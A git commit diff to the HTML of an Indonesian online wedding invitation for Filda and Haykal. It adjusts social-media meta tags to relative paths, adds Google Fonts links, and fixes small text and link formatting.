




==== commit b76754a1: "update" ====
--- a/index.html
+++ b/index.html
@@ -14,11 +14,11 @@
 	<meta property="og:type" content="article">
 	<meta property="og:title" content="Filda 💙 Haykal">
 	<meta property="og:description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
-	<meta property="og:url" content="https://kirimdigi.github.io/Filda-Haykal/">
+	<meta property="og:url" content="">
 	<meta property="og:site_name" content="Filda & Haykal">
 	<meta property="article:section" content="Pernikahan">
-	<meta property="og:image" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
-	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
+	<meta property="og:image" content="Fotocover.jpeg">
+	<meta property="og:image:secure_url" content="Fotocover.jpeg">
 	<meta property="og:image:width" content="1000">
 	<meta property="og:image:height" content="1000">
 	<meta property="og:image:alt" content="Filda & Haykal">
@@ -26,9 +26,14 @@
 	<meta name="twitter:card" content="summary_large_image">
 	<meta name="twitter:title" content="Filda 💙 Haykal">
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
-	<meta name="twitter:image" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
+	<meta name="twitter:image" content="Fotocover.jpeg">
 	<script
-		type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","url":"https://kirimdigi.github.io/Filda-Haykal/","name":"Filda & Haykal","inLanguage":"id"},{"@type":"Person","name":"Filda & Haykal"},{"@type":"BlogPosting","headline":"Filda & Haykal","articleSection":"Pernikahan","description":"Undangan Pernikahan Filda & Haykal","name":"Filda & Haykal","inLanguage":"id"}]}</script>
+		type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","url":"","name":"Filda & Haykal","inLanguage":"id"},{"@type":"Person","name":"Filda & Haykal"},{"@type":"BlogPosting","headline":"Filda & Haykal","articleSection":"Pernikahan","description":"Undangan Pernikahan Filda & Haykal","name":"Filda & Haykal","inLanguage":"id"}]}</script>
+	<link rel="preconnect" href="https://fonts.googleapis.com">
+	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+	<link
+		href="https://fonts.googleapis.com/css2?family=Aref+Ruqaa:wght@400;500;600;700&family=Cormorant+Infant:wght@400;600;700&family=Pinyon+Script&family=Playball&family=Sora:wght@400;500;700&family=Nunito+Sans:wght@400;600;700&display=swap"
+		rel="stylesheet">
 	<!-- /Plugin WordPress Rank Math SEO -->
 
 	<link rel='dns-prefetch' href='//the.invisimple.id'>
@@ -2362,7 +2367,9 @@
 											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
 											data-widget_type="heading.default">
 											<div class="elementor-widget-container">
-												<h2 id="guest-name-placeholder" class="elementor-heading-title elementor-size-default">Tamu Undangan</h2>
+												<h2 id="guest-name-placeholder"
+													class="elementor-heading-title elementor-size-default">Tamu Undangan
+												</h2>
 											</div>
 										</div>
 										<div data-dce-title-color="#333333"
@@ -2714,7 +2721,7 @@
 											data-widget_type="heading.default">
 											<div class="elementor-widget-container">
 												<p class="elementor-heading-title elementor-size-default">
-													<b>Assalamuâ€™alaikum Warahmatullahi Wabarakatuh</b><br>
+													<b>Assalamu'alaikum Warahmatullahi Wabarakatuh</b><br>
 													<br>
 													Maha Suci Allah yang telah menciptakan makhluk-Nya
 													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
@@ -2874,7 +2881,7 @@
 															<div class="elementor-widget-container">
 																<div class="elementor-button-wrapper">
 																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-																		href="https://www.instagram.com/Fildatiaar/"
+																		href="https://www.instagram.com/fildatiaar/"
 																		target="_blank" rel="nofollow">
 																		<span class="elementor-button-content-wrapper">
 																			<span class="elementor-button-icon">
